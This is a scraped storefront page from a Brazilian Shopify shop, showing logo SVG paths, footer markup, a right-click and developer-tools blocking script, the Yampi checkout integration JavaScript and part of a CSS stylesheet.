218.380 649.089, 235.351 666.296, 245.015 672.736 C 284.256 698.887, 342.149 711.021, 428 711.087 C 481.198 711.129, 520.306 706.276, 561.063 694.578 C 596.832 684.312, 627.460 669.072, 657.500 646.593 C 681.212 628.849, 708.212 599.182, 723.567 574 C 750.108 530.473, 761.320 477.704, 752.928 435.812 C 747.530 408.865, 736.513 388.453, 717.465 370.106 C 683.799 337.681, 632.003 317.127, 518 290.954 C 468.791 279.657, 451.395 272.608, 443.578 260.800 C 438.623 253.313, 437.474 247.081, 439.465 238.495 C 443.337 221.798, 453.086 210.242, 470.500 201.707 C 484.494 194.848, 498.413 191.998, 517.881 192.004 C 569.139 192.020, 592.709 212.599, 595.603 259.862 L 596.299 271.223 608.899 270.557 C 615.830 270.191, 632.975 269.251, 647 268.467 C 661.025 267.684, 689.600 266.131, 710.500 265.015 C 761.387 262.299, 780.225 261.108, 780.759 260.574 C 781.914 259.419, 782.134 230.167, 781.071 219 C 775.779 163.388, 752.899 128.254, 707.177 105.529 C 665.838 84.982, 605.212 75.714, 531.500 78.673 M 824.680 394.250 C 789.082 561.588, 759.967 698.837, 759.978 699.250 C 760.004 700.127, 1291 700.286, 1291 699.409 C 1291 699.085, 1297.316 668.597, 1305.035 631.659 C 1312.754 594.722, 1319.167 563.825, 1319.285 563 C 1319.475 561.673, 1300.118 561.442, 1151.912 561 L 984.325 560.500 994.634 511.500 C 1000.305 484.550, 1005.915 457.887, 1007.102 452.250 L 1009.261 442 1160.563 442 C 1303.798 442, 1311.893 441.907, 1312.378 440.250 C 1313.405 436.745, 1338 319.799, 1338 318.420 C 1338 317.200, 1316.773 317, 1187 317 C 1103.950 317, 1036 316.786, 1036 316.524 C 1036 315.986, 1054.669 225.736, 1055.501 222.250 L 1056.038 220 1218.960 220 C 1331.023 220, 1382.083 219.674, 1382.527 218.957 C 1383.212 217.847, 1409.985 93.372, 1409.994 91.250 C 1409.999 90.253, 1357.277 90, 1149.702 90 L 889.403 90 824.680 394.250 M 1483.519 91.214 C 1483.273 91.921, 1454.461 228.400, 1419.491 394.500 C 1384.521 560.600, 1355.670 697.303, 1355.376 698.285 C 1354.866 699.993, 1361.696 700.055, 1515.672 699.741 C 1661.252 699.445, 1677.733 699.250, 1689.500 697.684 C 1730.293 692.258, 1769.283 683.771, 1791.582 675.464 C 1816.965 666.009, 1849.636 646.631, 1873.500 626.877 C 1888.029 614.851, 1909.891 592.521, 1922.332 577 C 1949.669 542.894, 1964.215 515.545, 1979.504 469.500 C 1991.470 433.466, 2001.741 389.686, 2006.016 356.500 C 2009.858 326.673, 2010.319 282.784, 2007.050 258 C 2001.006 212.165, 1983.886 174.704, 1956.552 147.500 C 1929.205 120.282, 1896.171 103.911, 1852.731 96.051 C 1821.612 90.420, 1830.118 90.662, 1650.232 90.280 C 1515.379 89.994, 1483.881 90.171, 1483.519 91.214 M 2120.614 92.750 C 2120.327 93.713, 2091.248 230.175, 2055.995 396 C 2020.741 561.825, 1991.665 698.288, 1991.381 699.252 C 1990.889 700.918, 2003.814 700.991, 2256.616 700.752 L 2522.368 700.500 2536.639 632.500 C 2544.488 595.100, 2550.930 564.163, 2550.955 563.750 C 2550.980 563.337, 2475.625 563, 2383.500 563 C 2250.164 563, 2216.001 562.745, 2216.005 561.750 C 2216.007 561.063, 2221.563 534.175, 2228.350 502 L 2240.691 443.500 2392.151 443.247 L 2543.611 442.994 2556.474 382.247 C 2563.549 348.836, 2569.538 320.714, 2569.784 319.753 C 2570.208 318.097, 2562.347 317.993, 2418.815 317.753 L 2267.398 317.500 2277.412 269.253 L 2287.426 221.006 2450.887 220.753 L 2614.348 220.500 2628.142 156 C 2635.728 120.525, 2641.950 91.388, 2641.968 91.250 C 2641.986 91.112, 2524.805 91, 2381.567 91 C 2134.402 91, 2121.108 91.089, 2120.614 92.750 M 2697 91.686 C 2697 92.063, 2727.579 157.200, 2764.953 236.436 C 2802.328 315.671, 2833.040 380.972, 2833.203 381.549 C 2833.367 382.126, 2769.938 453.775, 2692.250 540.769 C 2614.563 627.764, 2551 699.179, 2551 699.470 C 2551 699.762, 2599.713 699.967, 2659.250 699.927 L 2767.500 699.854 2849.500 602.497 C 2894.600 548.951, 2931.725 505.117, 2932 505.087 C 2932.275 505.057, 2951.130 549.125, 2973.900 603.016 L 3015.300 701 3124.150 701 C 3184.017 701, 3233 700.725, 3233 700.390 C 3233 700.054, 3199.674 629.187, 3158.943 542.906 L 3084.886 386.033 3210.591 241.767 C 3279.728 162.420, 3337.667 96.038, 3339.344 94.250 L 3342.392 91 3236.298 91 L 3130.204 91 3056.970 184.250 C 3016.691 235.537, 2983.435 277.620, 2983.067 277.767 C 2982.699 277.914, 2967.376 238.764, 2949.016 190.767 C 2930.655 142.770, 2914.547 100.688, 2913.219 97.250 L 2910.806 91 2803.903 91 C 2745.106 91, 2697 91.309, 2697 91.686 M 1650.585 228.863 C 1650.264 229.382, 1634.704 303.313, 1616.007 393.153 C 1597.310 482.994, 1581.776 557.512, 1581.487 558.750 L 1580.962 561 1617.731 560.990 C 1656.907 560.979, 1671.639 560.150, 1689.962 556.925 C 1708.955 553.582, 1720.941 548.820, 1734.500 539.231 C 1747.673 529.915, 1763.277 512.800, 1772.028 498.070 C 1783.441 478.859, 1794.932 445.512, 1803.410 407 C 1811.275 371.276, 1814.014 350.214, 1814.042 325.272 C 1814.081 290.349, 1808.453 272.338, 1792.546 256.477 C 1783.592 247.549, 1774.386 242.147, 1760.500 237.673 C 1742.740 231.952, 1728.617 230.307, 1690.500 229.521 C 1675.100 229.203, 1659.950 228.713, 1656.834 228.432 C 1653.717 228.150, 1650.905 228.344, 1650.585 228.863" stroke="none" fill="#fbdb04" fill-rule="evenodd"/></svg>
              

              
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2100 475" version="1.1"><path d="M 1403 56.046 C 1363.824 60.827, 1323.293 77.896, 1295 101.530 C 1257.154 133.144, 1231.535 179.700, 1223.482 231.500 C 1221.218 246.063, 1220.397 278.628, 1221.956 292.039 C 1228.304 346.642, 1261.928 382.624, 1317.160 393.918 C 1333.190 397.196, 1348.927 398.318, 1370.478 397.717 C 1403.332 396.802, 1424.578 391.799, 1462.582 376.025 L 1477.665 369.766 1486.980 331.633 C 1492.103 310.660, 1496.501 292.938, 1496.754 292.250 C 1497.081 291.362, 1495.853 291, 1492.516 291 C 1488.323 291, 1486.938 291.657, 1479.659 297.097 C 1463.236 309.371, 1439.376 322.289, 1423.659 327.418 C 1408.008 332.524, 1400.941 333.503, 1380 333.462 C 1361.544 333.426, 1360.072 333.281, 1352.500 330.738 C 1325.930 321.815, 1313.936 304.707, 1310.836 271.308 C 1308.026 241.025, 1314.731 205.698, 1328.194 179.853 C 1346.853 144.036, 1378.023 121.909, 1413.750 119.116 C 1450.755 116.224, 1477.468 126.327, 1506.606 154.236 C 1514.479 161.776, 1514.855 162, 1519.644 162 L 1524.576 162 1533.866 123.750 C 1538.976 102.713, 1543.371 84.730, 1543.634 83.788 C 1544.002 82.465, 1542.108 81.072, 1535.305 77.664 C 1516.921 68.452, 1494.377 61.560, 1470.500 57.850 C 1455.688 55.548, 1415.811 54.483, 1403 56.046 M 597.182 65.250 C 595.252 73.015, 522 390.822, 522 391.427 C 522 391.754, 541.229 391.904, 564.731 391.761 L 607.461 391.500 618.683 343 C 624.855 316.325, 630.396 292.197, 630.996 289.382 L 632.087 284.263 664.294 283.693 C 706.692 282.941, 726.581 280.277, 753 271.813 C 798.368 257.276, 831.275 228.353, 843.627 192.158 C 853.771 162.433, 851.851 127.328, 838.877 105.277 C 833.834 96.705, 820.949 84.316, 811.607 79.055 C 795.120 69.771, 771.995 64.114, 742 62.028 C 734.025 61.474, 698.416 61.015, 662.869 61.010 L 598.237 61 597.182 65.250 M 1017.609 63.250 C 1014.370 68.320, 821 391.293, 821 391.632 C 821 391.835, 840.931 392, 865.291 392 L 909.583 392 929 358 L 948.417 324 1009.209 324 C 1043.843 324, 1070 324.381, 1070 324.886 C 1070 327.159, 1077.117 389.650, 1077.501 390.750 C 1077.841 391.724, 1087.343 392, 1120.469 392 C 1145.582 392, 1163 391.625, 1163 391.083 C 1163 389.528, 1118.026 65.643, 1117.477 63.250 L 1116.962 61 1068.004 61 L 1019.046 61 1017.609 63.250 M 658.584 170.158 C 652.581 196.196, 647.466 218.512, 647.218 219.750 L 646.767 222 665.423 222 C 686.408 222, 699.746 220.808, 711.500 217.882 C 735.464 211.918, 752.158 196.850, 757.492 176.369 C 759.535 168.526, 759.443 154.602, 757.305 147.982 C 755.102 141.159, 747.904 133.257, 740.662 129.711 C 730.151 124.564, 724.661 123.773, 696 123.276 L 669.500 122.817 658.584 170.158 M 1015.881 205.822 L 982.261 264.500 1022.286 264.761 C 1044.299 264.905, 1062.535 264.798, 1062.810 264.523 C 1063.390 263.944, 1051.170 152.579, 1050.169 149.322 C 1049.637 147.591, 1042.614 159.163, 1015.881 205.822" stroke="none" fill="#fbdb04" fill-rule="evenodd"/><path d="M 49.730 236.752 C 22.356 366.963, -0.032 473.837, -0.020 474.250 C -0.009 474.663, 452.832 475, 1006.293 475 L 2012.586 475 2056.321 238.250 C 2080.376 108.037, 2100.044 1.163, 2100.028 0.750 C 2100.013 0.337, 1649.888 0.001, 1099.750 0.002 L 99.500 0.003 49.730 236.752 M 1403 56.046 C 1363.824 60.827, 1323.293 77.896, 1295 101.530 C 1257.154 133.144, 1231.535 179.700, 1223.482 231.500 C 1221.218 246.063, 1220.397 278.628, 1221.956 292.039 C 1228.304 346.642, 1261.928 382.624, 1317.160 393.918 C 1333.190 397.196, 1348.927 398.318, 1370.478 397.717 C 1403.332 396.802, 1424.578 391.799, 1462.582 376.025 L 1477.665 369.766 1486.980 331.633 C 1492.103 310.660, 1496.501 292.938, 1496.754 292.250 C 1497.081 291.362, 1495.853 291, 1492.516 291 C 1488.323 291, 1486.938 291.657, 1479.659 297.097 C 1463.236 309.371, 1439.376 322.289, 1423.659 327.418 C 1408.008 332.524, 1400.941 333.503, 1380 333.462 C 1361.544 333.426, 1360.072 333.281, 1352.500 330.738 C 1325.930 321.815, 1313.936 304.707, 1310.836 271.308 C 1308.026 241.025, 1314.731 205.698, 1328.194 179.853 C 1346.853 144.036, 1378.023 121.909, 1413.750 119.116 C 1450.755 116.224, 1477.468 126.327, 1506.606 154.236 C 1514.479 161.776, 1514.855 162, 1519.644 162 L 1524.576 162 1533.866 123.750 C 1538.976 102.713, 1543.371 84.730, 1543.634 83.788 C 1544.002 82.465, 1542.108 81.072, 1535.305 77.664 C 1516.921 68.452, 1494.377 61.560, 1470.500 57.850 C 1455.688 55.548, 1415.811 54.483, 1403 56.046 M 597.182 65.250 C 595.252 73.015, 522 390.822, 522 391.427 C 522 391.754, 541.229 391.904, 564.731 391.761 L 607.461 391.500 618.683 343 C 624.855 316.325, 630.396 292.197, 630.996 289.382 L 632.087 284.263 664.294 283.693 C 706.692 282.941, 726.581 280.277, 753 271.813 C 798.368 257.276, 831.275 228.353, 843.627 192.158 C 853.771 162.433, 851.851 127.328, 838.877 105.277 C 833.834 96.705, 820.949 84.316, 811.607 79.055 C 795.120 69.771, 771.995 64.114, 742 62.028 C 734.025 61.474, 698.416 61.015, 662.869 61.010 L 598.237 61 597.182 65.250 M 1017.609 63.250 C 1014.370 68.320, 821 391.293, 821 391.632 C 821 391.835, 840.931 392, 865.291 392 L 909.583 392 929 358 L 948.417 324 1009.209 324 C 1043.843 324, 1070 324.381, 1070 324.886 C 1070 327.159, 1077.117 389.650, 1077.501 390.750 C 1077.841 391.724, 1087.343 392, 1120.469 392 C 1145.582 392, 1163 391.625, 1163 391.083 C 1163 389.528, 1118.026 65.643, 1117.477 63.250 L 1116.962 61 1068.004 61 L 1019.046 61 1017.609 63.250 M 658.584 170.158 C 652.581 196.196, 647.466 218.512, 647.218 219.750 L 646.767 222 665.423 222 C 686.408 222, 699.746 220.808, 711.500 217.882 C 735.464 211.918, 752.158 196.850, 757.492 176.369 C 759.535 168.526, 759.443 154.602, 757.305 147.982 C 755.102 141.159, 747.904 133.257, 740.662 129.711 C 730.151 124.564, 724.661 123.773, 696 123.276 L 669.500 122.817 658.584 170.158 M 1015.881 205.822 L 982.261 264.500 1022.286 264.761 C 1044.299 264.905, 1062.535 264.798, 1062.810 264.523 C 1063.390 263.944, 1051.170 152.579, 1050.169 149.322 C 1049.637 147.591, 1042.614 159.163, 1015.881 205.822" stroke="none" fill="#044483" fill-rule="evenodd"/></svg>
              
            </div>
            <style>
              .selos svg {
                width: 100px;
                margin-right: 10px;
              }
            </style>
          
        </div>
    </div>
  </div></footer>




  <script>
    $(document).ready((function(){$(".footer__title").each((function(){$(this).attr("aria-expanded","true"),$(this).find(".plus-button").remove();var t=$(this).attr("aria-controls");$("#"+t).css("height","auto").attr("aria-expanded","true"),$(this).off("click"),$(this).removeAttr("aria-controls"),$(this).parent().css("border-bottom","none")}))}));
  </script>


</div>
<div id="shopify-section-support-floating" class="shopify-section overflow-hidden">
</div>

<ul hidden>
    <li id="a11y-new-window-message"></li>
</ul>


    <script type="text/javascript">
        var message = "Desculpe, o clique com o botão direito foi desativado.";

        function clickIE() {
            if (document.all) return !1
        }

        function clickNS(e) {
            if ((document.layers || document.getElementById && !document.all) && (2 == e.which || 3 == e.which)) return !1
        }

        function disableselect(e) {
            return !1
        }

        function reEnable() {
            return !0
        }

        document.layers ? (document.captureEvents(Event.MOUSEDOWN), document.onmousedown = clickNS) : (document.onmouseup = clickNS, document.oncontextmenu = clickIE), document.oncontextmenu = new Function("return false"), document.onkeydown = function (e) {
            return 123 != event.keyCode && ((!e.ctrlKey || !e.shiftKey || e.keyCode != "I".charCodeAt(0)) && ((!e.ctrlKey || !e.shiftKey || e.keyCode != "J".charCodeAt(0)) && ((!e.ctrlKey || e.keyCode != "U".charCodeAt(0)) && void 0)))
        }, document.onselectstart = new Function("return false"), window.sidebar && (document.onmousedown = disableselect, document.onclick = reEnable);
    </script>


<style>
    
</style>

<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,500,700,900&cache=clear&display=swap">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700,900&cache=clear&display=swap">
<link rel="stylesheet"
      href="https://fonts.googleapis.com/css?family=Montserrat:400,500,700,900&cache=clear&display=swap">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:400,500,700,900&cache=clear&display=swap">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css"
      integrity="sha512-Fo3rlrZj/k7ujTnHg4CGR2D7kSs0v4LLanw2qksYuRlEzO+tcaEPQogQ0KaoGN26/zrn20ImR1DfuLWnOo7aBA=="
      crossorigin="anonymous" referrerpolicy="no-referrer" media="none" onload="if(media!='all')media='all'"/>
<!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">




  <script src="https://www.mercadopago.com/v2/security.js" view="home"></script>




<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'index'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://kabanaprime.com.br'
        ,   shopifyInternalUrl = 'kabanaprime.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product' || currentPage == 'index') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kabanaprime.com.br/cdn/shop/t/49/assets/custom.css?v=121092164916451942731749230593
body_size: 9846
content:
.tempofrete{box-shadow:0 10px 30px -10px #0000002e;border-radius:7px;padding:14px 15px 10px 18px;margin-top:18px}#badges-product{display:flex;align-items:center;justify-content:flex-start;flex-direction:column;width:100%}#badges-product .badge{display:flex;align-items:flex-start;justify-content:start;width:100%;line-height:normal}#badges-product .badge .badge-icon,#badges-product .badge .badge-icon g{margin-right:10px;fill:var(--extra)}#badges-product .badge .badge-text{flex:1;margin-bottom:5px;font-size:13px}#badges-product p{margin:0;padding:0}#badges-product .badge .badge-text .highlight-text{color:var(--extra);font-weight:500}.pix10 svg{fill:var(--product-on-sale-accent)}.pix10{color:var(--product-on-sale-accent)}.quantitysell{color:#000;margin-right:2px}.quantitysell{font-size:13.5px;color:var(--text-color);margin:0;line-height:1.5;font-weight:400}.verification__stamp:after{font-family:"Font Awesome 5 Free";margin:7px;font-weight:900;content:"\f058";color:#0086ff}.verification__stamp{font-size:18px;position:relative;display:inline-block;top:-2px}.quantityselll{background:var(--lancamento);color:var(--lancamentotexto);padding:2px 4px;border-radius:4px;font-weight:700;margin:0}.price-list{display:flex;flex-direction:column;line-height:1}.product-form .price--compare{top:-2px}.price.price--compare{order:1;margin-bottom:3px}.price.price--highlight{order:2}.parcelamento{order:3;margin-bottom:0}.parcelamento span{font-size:16px}.parcelamento span 